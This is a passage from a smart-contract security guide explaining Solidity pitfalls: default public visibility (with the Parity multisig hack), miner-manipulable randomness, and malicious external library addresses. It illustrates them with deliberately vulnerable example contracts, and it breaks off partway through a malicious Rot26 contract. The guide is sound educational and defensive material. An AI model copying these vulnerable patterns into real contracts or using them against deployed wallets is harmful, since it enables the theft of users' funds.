<div class="markdown-heading" dir="auto"><h2 id="user-content-visibility" tabindex="-1" class="heading-element" dir="auto"><span id="user-content-SP-5">5. Default Visibilities</span></h2><a id="user-content-5-default-visibilities-1" class="anchor" aria-label="Permalink: 5. Default Visibilities" href="#5-default-visibilities-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Functions in Solidity have visibility specifiers which dictate how functions are allowed to be called. The visibility determines whether a function can be called externally by users, by other derived contracts, only internally or only externally. There are four visibility specifiers, which are described in detail in the <a href="http://solidity.readthedocs.io/en/latest/contracts.html?highlight=library#visibility-and-getters" rel="nofollow">Solidity Docs</a>. Functions default to <code>public</code> allowing users to call them externally. Incorrect use of visibility specifiers can lead to some devestating vulernabilities in smart contracts as will be discussed in this section.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-visibility-vuln" tabindex="-1" class="heading-element" dir="auto">The Vulnerability</h3><a id="user-content-the-vulnerability-4" class="anchor" aria-label="Permalink: The Vulnerability" href="#the-vulnerability-4"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">The default visibility for functions is <code>public</code>. Therefore functions that do not specify any visibility will be callable by external users.  The issue comes when developers mistakenly ignore visibility specifiers on functions which should be private (or only callable within the contract itself).</p>
<p dir="auto">Let's quickly explore a trivial example.</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract HashForEther {

    function withdrawWinnings() {
        // Winner if the last 8 hex characters of the address are 0.
        require(uint32(msg.sender) == 0);
        _sendWinnings();
     }

     function _sendWinnings() {
         msg.sender.transfer(this.balance);
     }
}"><pre><span class="pl-k">contract</span> <span class="pl-en">HashForEther</span> {

    <span class="pl-k">function<span class="pl-en"> withdrawWinnings</span></span>() {
        <span class="pl-c">// Winner if the last 8 hex characters of the address are 0.</span>
        <span class="pl-k">require</span>(<span class="pl-c1">uint32</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>) <span class="pl-k">==</span> <span class="pl-c1">0</span>);
        <span class="pl-en">_sendWinnings</span>();
     }

     <span class="pl-k">function<span class="pl-en"> _sendWinnings</span></span>() {
         <span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>.<span class="pl-en">transfer</span>(<span class="pl-mi">this</span>.balance);
     }
}</pre></div>
<p dir="auto">This simple contract is designed to act as an address guessing bounty game. To win the balance of the contract, a user must generate an Ethereum address whose last 8 hex characters are 0. Once obtained, they can call the <code>WithdrawWinnings()</code> function to obtain their bounty.</p>
<p dir="auto">Unfortunately, the visibility of the functions have not been specified. In particular, the <code>_sendWinnings()</code> function is <code>public</code> and thus any address can call this function to steal the bounty.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-visibility-prevention" tabindex="-1" class="heading-element" dir="auto">Preventative Techniques</h3><a id="user-content-preventative-techniques-4" class="anchor" aria-label="Permalink: Preventative Techniques" href="#preventative-techniques-4"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">It is good practice to always specify the visibility of all functions in a contract, even if they are intentionally <code>public</code>. Recent versions of Solidity will now show warnings during compilation for functions that have no explicit visibility set, to help encourage this practice.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-visibility-example" tabindex="-1" class="heading-element" dir="auto">Real-World Example: Parity MultiSig Wallet (First Hack)</h3><a id="user-content-real-world-example-parity-multisig-wallet-first-hack" class="anchor" aria-label="Permalink: Real-World Example: Parity MultiSig Wallet (First Hack)" href="#real-world-example-parity-multisig-wallet-first-hack"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">In the first Parity multi-sig hack, about $31M worth of Ether was stolen from primarily three wallets. A good recap of exactly how this was done is given by Haseeb Qureshi in <a href="https://medium.freecodecamp.org/a-hacker-stole-31m-of-ether-how-it-happened-and-what-it-means-for-ethereum-9e5dc29e33ce" rel="nofollow">this post</a>.</p>
<p dir="auto">Essentially, the multi-sig wallet (which can be found <a href="https://github.com/paritytech/parity/blob/4d08e7b0aec46443bf26547b17d10cb302672835/js/src/contracts/snippets/enhanced-wallet.sol">here</a>) is constructed from a base <code>Wallet</code> contract which calls a library contract containing the core functionality (as was described in <a href="#dc-example">Real-World Example: Parity Multisig (Second Hack)</a>). The library contract contains the code to initialise the wallet as can be seen from the following snippet</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract WalletLibrary is WalletEvents {

  ...

  // METHODS

  ...

  // constructor is given number of sigs required to do protected &quot;onlymanyowners&quot; transactions
  // as well as the selection of addresses capable of confirming them.
  function initMultiowned(address[] _owners, uint _required) {
    m_numOwners = _owners.length + 1;
    m_owners[1] = uint(msg.sender);
    m_ownerIndex[uint(msg.sender)] = 1;
    for (uint i = 0; i &lt; _owners.length; ++i)
    {
      m_owners[2 + i] = uint(_owners[i]);
      m_ownerIndex[uint(_owners[i])] = 2 + i;
    }
    m_required = _required;
  }

  ...

  // constructor - just pass on the owner array to the multiowned and
  // the limit to daylimit
  function initWallet(address[] _owners, uint _required, uint _daylimit) {
    initDaylimit(_daylimit);
    initMultiowned(_owners, _required);
  }
}"><pre><span class="pl-k">contract</span> <span class="pl-en">WalletLibrary</span> <span class="pl-k">is</span> <span class="pl-en">WalletEvents</span> {

  ...

  <span class="pl-c">// METHODS</span>

  ...

  <span class="pl-c">// constructor is given number of sigs required to do protected "onlymanyowners" transactions</span>
  <span class="pl-c">// as well as the selection of addresses capable of confirming them.</span>
  <span class="pl-k">function<span class="pl-en"> initMultiowned</span></span>(<span class="pl-c1">address</span>[] <span class="pl-v">_owners</span>, <span class="pl-c1">uint</span> <span class="pl-v">_required</span>) {
    m_numOwners <span class="pl-k">=</span> _owners.<span class="pl-mi">length</span> <span class="pl-k">+</span> <span class="pl-c1">1</span>;
    m_owners[<span class="pl-c1">1</span>] <span class="pl-k">=</span> <span class="pl-c1">uint</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>);
    m_ownerIndex[<span class="pl-c1">uint</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>)] <span class="pl-k">=</span> <span class="pl-c1">1</span>;
    <span class="pl-k">for</span> (<span class="pl-c1">uint</span> i <span class="pl-k">=</span> <span class="pl-c1">0</span>; i <span class="pl-k">&lt;</span> _owners.<span class="pl-mi">length</span>; <span class="pl-k">++</span>i)
    {
      m_owners[<span class="pl-c1">2</span> <span class="pl-k">+</span> i] <span class="pl-k">=</span> <span class="pl-c1">uint</span>(_owners[i]);
      m_ownerIndex[<span class="pl-c1">uint</span>(_owners[i])] <span class="pl-k">=</span> <span class="pl-c1">2</span> <span class="pl-k">+</span> i;
    }
    m_required <span class="pl-k">=</span> _required;
  }

  ...

  <span class="pl-c">// constructor - just pass on the owner array to the multiowned and</span>
  <span class="pl-c">// the limit to daylimit</span>
  <span class="pl-k">function<span class="pl-en"> initWallet</span></span>(<span class="pl-c1">address</span>[] <span class="pl-v">_owners</span>, <span class="pl-c1">uint</span> <span class="pl-v">_required</span>, <span class="pl-c1">uint</span> <span class="pl-v">_daylimit</span>) {
    <span class="pl-en">initDaylimit</span>(_daylimit);
    <span class="pl-en">initMultiowned</span>(_owners, _required);
  }
}</pre></div>
<p dir="auto">Notice that neither of the functions have explicitly specified a visibility. Both functions default to <code>public</code>. The <code>initWallet()</code> function is called in the wallets constructor and sets the owners for the multi-sig wallet as can be seen in the <code>initMultiowned()</code> function. Because these functions were accidentally left <code>public</code>, an attacker was able to call these functions on deployed contracts, resetting the ownership to the attackers address. Being the owner, the attacker then drained the wallets of all their ether, to the tune of $31M.</p>
<div class="markdown-heading" dir="auto"><h2 id="user-content-entropy" tabindex="-1" class="heading-element" dir="auto"><span id="user-content-SP-6">6. Entropy Illusion</span></h2><a id="user-content-6-entropy-illusion-1" class="anchor" aria-label="Permalink: 6. Entropy Illusion" href="#6-entropy-illusion-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">All transactions on the Ethereum blockchain are deterministic state transition operations. Meaning that every transaction modifies the global state of the Ethereum ecosystem and it does so in a calculable way with no uncertainty. This ultimately means that inside the blockchain ecosystem there is no source of entropy or randomness. There is no <code>rand()</code> function in Solidity. Achieving decentralised entropy (randomness) is a well established problem and many ideas have been proposed to address this (see for example, <a href="https://github.com/randao/randao">RandDAO</a> or using a chain of Hashes as described by Vitalik in this <a href="https://vitalik.ca/files/randomness.html" rel="nofollow">post</a>).</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-entropy-vuln" tabindex="-1" class="heading-element" dir="auto">The Vulnerability</h3><a id="user-content-the-vulnerability-5" class="anchor" aria-label="Permalink: The Vulnerability" href="#the-vulnerability-5"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Some of the first contracts built on the Ethereum platform were based around gambling. Fundamentally, gambling requires uncertainty (something to bet on), which makes building a gambling system on the blockchain (a deterministic system) rather difficult. It is clear that the uncertainty must come from a source external to the blockchain. This is possible for bets amongst peers (see for example the <a href="https://ethereum.stackexchange.com/questions/191/how-can-i-securely-generate-a-random-number-in-my-smart-contract" rel="nofollow">commit-reveal technique</a>), however, it is significantly more difficult if you want to implement a contract to act as <em>the house</em> (like in blackjack our roulette). A common pitfall is to use future block variables, such as hashes, timestamps, blocknumber or gas limit. The issue with these are that they are controlled by the miner who mines the block and as such are not truly random. Consider, for example, a roulette smart contract with logic that returns a black number if the next block hash ends in an even number. A miner (or miner pool) could bet \$1M on black. If they solve the next block and find the hash ends in an odd number, they would happily not publish their block and mine another until they find a solution with the block hash being an even number (assuming the block reward and fees are less than $1M). Using past or present variables can be even more devastating as Martin Swende demonstrates in his excellent <a href="http://martin.swende.se/blog/Breaking_the_house.html" rel="nofollow">blog post</a>. Furthermore, using solely block variables mean that the pseudo-random number will be the same for all transactions in a block, so an attacker can multiply their wins by doing many transactions within a block (should there be a maximum bet).</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-entropy-prevention" tabindex="-1" class="heading-element" dir="auto">Preventative Techniques</h3><a id="user-content-preventative-techniques-5" class="anchor" aria-label="Permalink: Preventative Techniques" href="#preventative-techniques-5"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">The source of entropy (randomness) must be external to the blockchain. This can be done amongst peers with systems such as <a href="https://ethereum.stackexchange.com/questions/191/how-can-i-securely-generate-a-random-number-in-my-smart-contract" rel="nofollow">commit-reveal</a>, or via changing the trust model to a group of participants (such as in <a href="https://github.com/randao/randao">RandDAO</a>). This can also be done via a centralised entity, which acts as a randomness oracle. Block variables (in general, there are some exceptions) should not be used to source entropy as they can be manipulated by miners.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-entropy-example" tabindex="-1" class="heading-element" dir="auto">Real-World Example: PRNG Contracts</h3><a id="user-content-real-world-example-prng-contracts" class="anchor" aria-label="Permalink: Real-World Example: PRNG Contracts" href="#real-world-example-prng-contracts"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Arseny Reutov wrote a <a href="https://blog.positive.com/predicting-random-numbers-in-ethereum-smart-contracts-e5358c6b8620" rel="nofollow">blog post</a> after he analysed 3649 live smart contracts which were using some sort of pseudo random number generator (PRNG) and found 43 contracts which could be exploited.</p>
<div class="markdown-heading" dir="auto"><h2 id="user-content-contract-reference" tabindex="-1" class="heading-element" dir="auto"><span id="user-content-SP-7">7. External Contract Referencing</span></h2><a id="user-content-7-external-contract-referencing-1" class="anchor" aria-label="Permalink: 7. External Contract Referencing" href="#7-external-contract-referencing-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">One of the benefits of the Ethereum <em>global computer</em> is the ability to re-use code and interact with contracts already deployed on the network. As a result, a large number of contracts reference external contracts and in general operation use external message calls to interact with these contracts. These external message calls can mask malicious actors intentions in some non-obvious ways, which we will discuss.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-cr-vuln" tabindex="-1" class="heading-element" dir="auto">The Vulnerability</h3><a id="user-content-the-vulnerability-6" class="anchor" aria-label="Permalink: The Vulnerability" href="#the-vulnerability-6"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">In Solidity, any address can be cast as a contract regardless of whether the code at the address represents the contract type being cast. This can be deceiving, especially when the author of the contract is trying to hide malicious code. Let us illustrate this with an example:</p>
<p dir="auto">Consider a piece of code which rudimentarily implements the <a href="/sigp/solidity-security-blog/blob/master/www.wikipedia.com/rot13">Rot13</a> cipher.</p>
<p dir="auto"><code>Rot13Encryption.sol</code>:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="//encryption contract
contract Rot13Encryption {

   event Result(string convertedString);

    //rot13 encrypt a string
    function rot13Encrypt (string text) public {
        uint256 length = bytes(text).length;
        for (var i = 0; i &lt; length; i++) {
            byte char = bytes(text)[i];
            //inline assembly to modify the string
            assembly {
                char := byte(0,char) // get the first byte
                if and(gt(char,0x6D), lt(char,0x7B)) // if the character is in [n,z], i.e. wrapping.
                { char:= sub(0x60, sub(0x7A,char)) } // subtract from the ascii number a by the difference char is from z.
                if iszero(eq(char, 0x20)) // ignore spaces
                {mstore8(add(add(text,0x20), mul(i,1)), add(char,13))} // add 13 to char.
            }
        }
        emit Result(text);
    }

    // rot13 decrypt a string
    function rot13Decrypt (string text) public {
        uint256 length = bytes(text).length;
        for (var i = 0; i &lt; length; i++) {
            byte char = bytes(text)[i];
            assembly {
                char := byte(0,char)
                if and(gt(char,0x60), lt(char,0x6E))
                { char:= add(0x7B, sub(char,0x61)) }
                if iszero(eq(char, 0x20))
                {mstore8(add(add(text,0x20), mul(i,1)), sub(char,13))}
            }
        }
        emit Result(text);
    }
}"><pre><span class="pl-c">//encryption contract</span>
<span class="pl-k">contract</span> <span class="pl-en">Rot13Encryption</span> {

   <span class="pl-k">event <span class="pl-en">Result</span></span>(<span class="pl-c1">string</span> <span class="pl-v">convertedString</span>);

    <span class="pl-c">//rot13 encrypt a string</span>
    <span class="pl-k">function<span class="pl-en"> rot13Encrypt</span></span> (<span class="pl-c1">string</span> <span class="pl-v">text</span>) <span class="pl-k">public</span> {
        <span class="pl-c1">uint256</span> length <span class="pl-k">=</span> <span class="pl-c1">bytes</span>(text).<span class="pl-mi">length</span>;
        <span class="pl-k">for</span> (<span class="pl-k">var</span> i <span class="pl-k">=</span> <span class="pl-c1">0</span>; i <span class="pl-k">&lt;</span> length; i<span class="pl-k">++</span>) {
            <span class="pl-c1">byte</span> char <span class="pl-k">=</span> <span class="pl-c1">bytes</span>(text)[i];
            <span class="pl-c">//inline assembly to modify the string</span>
            <span class="pl-k">assembly</span> {
                char <span class="pl-k">:=</span> <span class="pl-en">byte</span>(<span class="pl-c1">0</span>,char) <span class="pl-c">// get the first byte</span>
                <span class="pl-k">if</span> <span class="pl-en">and</span>(<span class="pl-en">gt</span>(char,<span class="pl-c1">0x6D</span>), <span class="pl-en">lt</span>(char,<span class="pl-c1">0x7B</span>)) <span class="pl-c">// if the character is in [n,z], i.e. wrapping.</span>
                { char<span class="pl-k">:=</span> <span class="pl-en">sub</span>(<span class="pl-c1">0x60</span>, <span class="pl-en">sub</span>(<span class="pl-c1">0x7A</span>,char)) } <span class="pl-c">// subtract from the ascii number a by the difference char is from z.</span>
                <span class="pl-k">if</span> <span class="pl-en">iszero</span>(<span class="pl-en">eq</span>(char, <span class="pl-c1">0x20</span>)) <span class="pl-c">// ignore spaces</span>
                {<span class="pl-en">mstore8</span>(<span class="pl-en">add</span>(<span class="pl-en">add</span>(text,<span class="pl-c1">0x20</span>), <span class="pl-en">mul</span>(i,<span class="pl-c1">1</span>)), <span class="pl-en">add</span>(char,<span class="pl-c1">13</span>))} <span class="pl-c">// add 13 to char.</span>
            }
        }
        <span class="pl-k">emit</span> <span class="pl-en">Result</span>(text);
    }

    <span class="pl-c">// rot13 decrypt a string</span>
    <span class="pl-k">function<span class="pl-en"> rot13Decrypt</span></span> (<span class="pl-c1">string</span> <span class="pl-v">text</span>) <span class="pl-k">public</span> {
        <span class="pl-c1">uint256</span> length <span class="pl-k">=</span> <span class="pl-c1">bytes</span>(text).<span class="pl-mi">length</span>;
        <span class="pl-k">for</span> (<span class="pl-k">var</span> i <span class="pl-k">=</span> <span class="pl-c1">0</span>; i <span class="pl-k">&lt;</span> length; i<span class="pl-k">++</span>) {
            <span class="pl-c1">byte</span> char <span class="pl-k">=</span> <span class="pl-c1">bytes</span>(text)[i];
            <span class="pl-k">assembly</span> {
                char <span class="pl-k">:=</span> <span class="pl-en">byte</span>(<span class="pl-c1">0</span>,char)
                <span class="pl-k">if</span> <span class="pl-en">and</span>(<span class="pl-en">gt</span>(char,<span class="pl-c1">0x60</span>), <span class="pl-en">lt</span>(char,<span class="pl-c1">0x6E</span>))
                { char<span class="pl-k">:=</span> <span class="pl-en">add</span>(<span class="pl-c1">0x7B</span>, <span class="pl-en">sub</span>(char,<span class="pl-c1">0x61</span>)) }
                <span class="pl-k">if</span> <span class="pl-en">iszero</span>(<span class="pl-en">eq</span>(char, <span class="pl-c1">0x20</span>))
                {<span class="pl-en">mstore8</span>(<span class="pl-en">add</span>(<span class="pl-en">add</span>(text,<span class="pl-c1">0x20</span>), <span class="pl-en">mul</span>(i,<span class="pl-c1">1</span>)), <span class="pl-en">sub</span>(char,<span class="pl-c1">13</span>))}
            }
        }
        <span class="pl-k">emit</span> <span class="pl-en">Result</span>(text);
    }
}</pre></div>
<p dir="auto">This code simply takes a string (letters a-z, without validation) and <em>encrypts</em> it by shifting each character 13 places to the right (wrapping around 'z'); i.e. 'a' shifts to 'n' and 'x' shifts to 'k'. The assembly in here is not important, so don't worry if it doesn't make any sense at this stage.</p>
<p dir="auto">Consider the following contract which uses this code for its encryption,</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="import &quot;Rot13Encryption.sol&quot;;

// encrypt your top secret info
contract EncryptionContract {
    // library for encryption
    Rot13Encryption encryptionLibrary;

    // constructor - initialise the library
    constructor(Rot13Encryption _encryptionLibrary) {
        encryptionLibrary = _encryptionLibrary;
    }

    function encryptPrivateData(string privateInfo) {
        // potentially do some operations here
        encryptionLibrary.rot13Encrypt(privateInfo);
     }
 }"><pre><span class="pl-k">import</span> <span class="pl-s">"<span class="pl-s">Rot13Encryption.sol</span>"</span>;

<span class="pl-c">// encrypt your top secret info</span>
<span class="pl-k">contract</span> <span class="pl-en">EncryptionContract</span> {
    <span class="pl-c">// library for encryption</span>
    Rot13Encryption encryptionLibrary;

    <span class="pl-c">// constructor - initialise the library</span>
    <span class="pl-k">constructor</span>(Rot13Encryption <span class="pl-v">_encryptionLibrary</span>) {
        encryptionLibrary <span class="pl-k">=</span> _encryptionLibrary;
    }

    <span class="pl-k">function<span class="pl-en"> encryptPrivateData</span></span>(<span class="pl-c1">string</span> <span class="pl-v">privateInfo</span>) {
        <span class="pl-c">// potentially do some operations here</span>
        encryptionLibrary.<span class="pl-en">rot13Encrypt</span>(privateInfo);
     }
 }</pre></div>
<p dir="auto">The issue with this contract is that the <code>encryptionLibrary</code> address is not public or constant. Thus the deployer of the contract could have given an address in the constructor which points to this contract:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="//encryption contract
contract Rot26Encryption {

   event Result(string convertedString);

    //rot13 encrypt a string
    function rot13Encrypt (string text) public {
        uint256 length = bytes(text).length;
        for (var i = 0; i &lt; length; i++) {
            byte char = bytes(text)[i];
            //inline assembly to modify the string
            assembly {
                char := byte(0,char) // get the first byte
                if and(gt(char,0x6D), lt(char,0x7B)) // if the character is in [n,z], i.e. wrapping.
                { char:= sub(0x60, sub(0x7A,char)) } // subtract from the ascii number a by the difference char is from z.
                if iszero(eq(char, 0x20)) // ignore spaces
                {mstore8(add(add(text,0x20), mul(i,1)), add(char,26))} // add 13 to char.
            }
        }
        emit Result(text);
    }

    // rot13 decrypt a string
    function rot13Decrypt (string text) public {
        uint256 length = bytes(text).length;
        for (var i = 0; i &lt; length; i++) {
            byte char = bytes(text)[i];
            assembly {
                char := byte(0,char)
                if and(gt(char,0x60), lt(char,0x6E))
                { char:= add(0x7B, sub(char,0x61)) }
                if iszero(eq(char, 0x20))
                {mstore8(add(add(text,0x20), mul(i,1)), sub(char,26))}
            }
        }
        emit Result(text);
    }
}"><pre><span class="pl-c">//encryption contract</span>
<span class="pl-k">contract</span> <span class="pl-en">Rot26Encryption</span> {

   <span class="pl-k">event <span class="pl-en">Result</span></span>(<span class="pl-c1">string</span> <span class="pl-v">convertedString</span>);

    <span class="pl-c">//rot13 encrypt a string</span>
    <span class="pl-k">function<span class="pl-en"> rot13Encrypt</span></span> (<span class="pl-c1">string</span> <span class="pl-v">text</span>) <span class="pl-k">public</span> {
